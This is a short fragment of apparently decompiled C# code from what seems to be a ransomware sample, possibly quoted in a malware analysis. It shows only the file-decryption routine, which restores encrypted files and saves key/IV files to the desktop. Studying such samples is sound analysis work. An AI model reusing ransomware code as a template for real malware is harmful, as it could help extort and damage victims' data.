 File.WriteAllBytes(Program.KeyFilePath, Program.randomKey);
File.WriteAllBytes(Program.IVFilePath, Program.randomIV);
decryptProgress.set_Maximum(Program.encryptedFiles.Count);
foreach (string path in Program.encryptedFiles)
{
try
    {
        ((Control)DecryptStatus).Invoke((Delegate)(MethodInvoker)delegate
        {
            ((Control)DecryptStatus).set_Text(Path.GetFileName(path));
        });
        Program.Crypt(path, IsDecrypt: true);
        ProgressBar obj = decryptProgress;
        int value = obj.get_Value();
        obj.set_Value(value + 1);
        Thread.Sleep(100);
    }
    catch
    {
    }
}
((Control)this).Invoke((Delegate)(MethodInvoker)delegate
{
    //IL_0005: Unknown result type (might be due to invalid IL or missing references)
    MessageBox.Show("Decryption Complete!\nIf there are encrypted files exists, use manual decrypter with key/IV files saved in desktop!");
    ((Control)ButtonManualDecrypt).set_Visible(true);
    ((Control)ButtonExit).set_Visible(true);
});